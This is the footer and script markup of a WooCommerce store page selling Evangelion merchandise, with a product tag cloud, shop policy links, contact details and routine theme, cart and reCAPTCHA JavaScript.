<a href="https://evangelionmerch.com/themes/evangelion-hoodie/" class="tag-cloud-link tag-link-475 tag-link-position-14" style="font-size: 17.412429378531pt;" aria-label="Evangelion Hoodie (168 products)">Evangelion Hoodie</a>
<a href="https://evangelionmerch.com/themes/evangelion-hoodies/" class="tag-cloud-link tag-link-1449 tag-link-position-15" style="font-size: 9.2655367231638pt;" aria-label="Evangelion Hoodies (15 products)">Evangelion Hoodies</a>
<a href="https://evangelionmerch.com/themes/evangelion-items/" class="tag-cloud-link tag-link-1343 tag-link-position-16" style="font-size: 10.372881355932pt;" aria-label="Evangelion Items (21 products)">Evangelion Items</a>
<a href="https://evangelionmerch.com/themes/evangelion-merch/" class="tag-cloud-link tag-link-507 tag-link-position-17" style="font-size: 22pt;" aria-label="Evangelion Merch (642 products)">Evangelion Merch</a>
<a href="https://evangelionmerch.com/themes/evangelion-microfleece-blanket/" class="tag-cloud-link tag-link-467 tag-link-position-18" style="font-size: 9.5028248587571pt;" aria-label="Evangelion Microfleece Blanket (16 products)">Evangelion Microfleece Blanket</a>
<a href="https://evangelionmerch.com/themes/evangelion-phone-case/" class="tag-cloud-link tag-link-960 tag-link-position-19" style="font-size: 8pt;" aria-label="Evangelion Phone Case (10 products)">Evangelion Phone Case</a>
<a href="https://evangelionmerch.com/themes/evangelion-shirt/" class="tag-cloud-link tag-link-1689 tag-link-position-20" style="font-size: 10.056497175141pt;" aria-label="Evangelion Shirt (19 products)">Evangelion Shirt</a>
<a href="https://evangelionmerch.com/themes/evangelion-shoes/" class="tag-cloud-link tag-link-200 tag-link-position-21" style="font-size: 11.559322033898pt;" aria-label="Evangelion Shoes (30 products)">Evangelion Shoes</a>
<a href="https://evangelionmerch.com/themes/evangelion-sock/" class="tag-cloud-link tag-link-218 tag-link-position-22" style="font-size: 8.5536723163842pt;" aria-label="Evangelion Sock (12 products)">Evangelion Sock</a>
<a href="https://evangelionmerch.com/themes/evangelion-sweatshirt/" class="tag-cloud-link tag-link-468 tag-link-position-23" style="font-size: 9.1073446327684pt;" aria-label="Evangelion Sweatshirt (14 products)">Evangelion Sweatshirt</a>
<a href="https://evangelionmerch.com/themes/evangelion-swim-trunk/" class="tag-cloud-link tag-link-457 tag-link-position-24" style="font-size: 8pt;" aria-label="Evangelion Swim Trunk (10 products)">Evangelion Swim Trunk</a>
<a href="https://evangelionmerch.com/themes/evangelion-t-shirt/" class="tag-cloud-link tag-link-269 tag-link-position-25" style="font-size: 10.372881355932pt;" aria-label="Evangelion T-shirt (21 products)">Evangelion T-shirt</a>
<a href="https://evangelionmerch.com/themes/evangelion-tanktop/" class="tag-cloud-link tag-link-452 tag-link-position-26" style="font-size: 9.8983050847458pt;" aria-label="Evangelion Tanktop (18 products)">Evangelion Tanktop</a>
<a href="https://evangelionmerch.com/themes/evangelion-tumbler/" class="tag-cloud-link tag-link-462 tag-link-position-27" style="font-size: 9.5028248587571pt;" aria-label="Evangelion Tumbler (16 products)">Evangelion Tumbler</a>
<a href="https://evangelionmerch.com/themes/hooded-blanket/" class="tag-cloud-link tag-link-465 tag-link-position-28" style="font-size: 8.5536723163842pt;" aria-label="hooded blanket (12 products)">hooded blanket</a>
<a href="https://evangelionmerch.com/themes/hoodie/" class="tag-cloud-link tag-link-460 tag-link-position-29" style="font-size: 9.5028248587571pt;" aria-label="hoodie (16 products)">hoodie</a>
<a href="https://evangelionmerch.com/themes/ikari-shinji/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 9.2655367231638pt;" aria-label="Ikari Shinji (15 products)">Ikari Shinji</a>
<a href="https://evangelionmerch.com/themes/kaworu-nagisa/" class="tag-cloud-link tag-link-209 tag-link-position-31" style="font-size: 11.242937853107pt;" aria-label="Kaworu Nagisa (27 products)">Kaworu Nagisa</a>
<a href="https://evangelionmerch.com/themes/mari-makinami/" class="tag-cloud-link tag-link-431 tag-link-position-32" style="font-size: 10.056497175141pt;" aria-label="Mari Makinami (19 products)">Mari Makinami</a>
<a href="https://evangelionmerch.com/themes/mark-06/" class="tag-cloud-link tag-link-214 tag-link-position-33" style="font-size: 8.8700564971751pt;" aria-label="Mark.06 (13 products)">Mark.06</a>
<a href="https://evangelionmerch.com/themes/misato-katsuragi/" class="tag-cloud-link tag-link-234 tag-link-position-34" style="font-size: 10.847457627119pt;" aria-label="Misato Katsuragi (24 products)">Misato Katsuragi</a>
<a href="https://evangelionmerch.com/themes/neon-genesis-evangelion/" class="tag-cloud-link tag-link-202 tag-link-position-35" style="font-size: 13.61581920904pt;" aria-label="Neon Genesis Evangelion (55 products)">Neon Genesis Evangelion</a>
<a href="https://evangelionmerch.com/themes/rei-ayanami/" class="tag-cloud-link tag-link-208 tag-link-position-36" style="font-size: 13.694915254237pt;" aria-label="Rei Ayanami (56 products)">Rei Ayanami</a>
<a href="https://evangelionmerch.com/themes/shinji-ikari/" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 8.5536723163842pt;" aria-label="Shinji Ikari (12 products)">Shinji Ikari</a>
<a href="https://evangelionmerch.com/themes/swim-trunk/" class="tag-cloud-link tag-link-458 tag-link-position-38" style="font-size: 8pt;" aria-label="Swim Trunk (10 products)">Swim Trunk</a>
<a href="https://evangelionmerch.com/themes/tanktop/" class="tag-cloud-link tag-link-453 tag-link-position-39" style="font-size: 9.8983050847458pt;" aria-label="Tanktop (18 products)">Tanktop</a>
<a href="https://evangelionmerch.com/themes/ugly/" class="tag-cloud-link tag-link-229 tag-link-position-40" style="font-size: 10.531073446328pt;" aria-label="Ugly (22 products)">Ugly</a>
<a href="https://evangelionmerch.com/themes/unit-01/" class="tag-cloud-link tag-link-219 tag-link-position-41" style="font-size: 14.64406779661pt;" aria-label="Unit-01 (74 products)">Unit-01</a>
<a href="https://evangelionmerch.com/themes/unit-02/" class="tag-cloud-link tag-link-232 tag-link-position-42" style="font-size: 8pt;" aria-label="Unit-02 (10 products)">Unit-02</a>
<a href="https://evangelionmerch.com/themes/zeruel/" class="tag-cloud-link tag-link-231 tag-link-position-43" style="font-size: 8.5536723163842pt;" aria-label="Zeruel (12 products)">Zeruel</a>
<a href="https://evangelionmerch.com/themes/zeruel-10th-angel-original/" class="tag-cloud-link tag-link-212 tag-link-position-44" style="font-size: 8.5536723163842pt;" aria-label="Zeruel 10th Angel original (12 products)">Zeruel 10th Angel original</a>
<a href="https://evangelionmerch.com/themes/zeruel-10th-angel-rebuild/" class="tag-cloud-link tag-link-211 tag-link-position-45" style="font-size: 8.5536723163842pt;" aria-label="Zeruel 10th Angel Rebuild (12 products)">Zeruel 10th Angel Rebuild</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">EVANGELION STORE</span>			<div class="textwidget"><p>We offer a wide variety of products, with each one designed by our world-class team. These products are not only to show your unique style, but also to make your life more beautiful.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1503 River Rd Maumee, OH 43537, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">1503 River Rd Maumee, OH 43537, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@evangelionmerch.com">contact@evangelionmerch.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Evangelion Merchandise</strong><br />
Official Evangelion Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/evangelionmerch.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/evangelionmerch.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Evangelion Charactors","@id":"https:\/\/evangelionmerch.com\/collections\/evangelion-charactors\/"}},{"@type":"ListItem","position":4,"item":{"name":"Asuka Langley Shikinami Merch","@id":"https:\/\/evangelionmerch.com\/collections\/asuka-langley-shikinami-merch\/"}},{"@type":"ListItem","position":5,"item":{"name":"Asuka Tank Tops","@id":"https:\/\/evangelionmerch.com\/collections\/asuka-langley-shikinami-tank-top\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1.2.8" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/evangelionmerch.com\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/evangelionmerch.com\/","type":"f","v":"2.11.7","widgets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.11.7" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"aa2be84bb8","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"fb4ed246dc","r_nonce":"17b8bc0569","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.4.4" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_efd5ed9b1c9f7e376d23c56c36ec35fb","fragment_name":"wc_fragments_efd5ed9b1c9f7e376d23c56c36ec35fb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.2.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=FKsN7zSevRdC&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
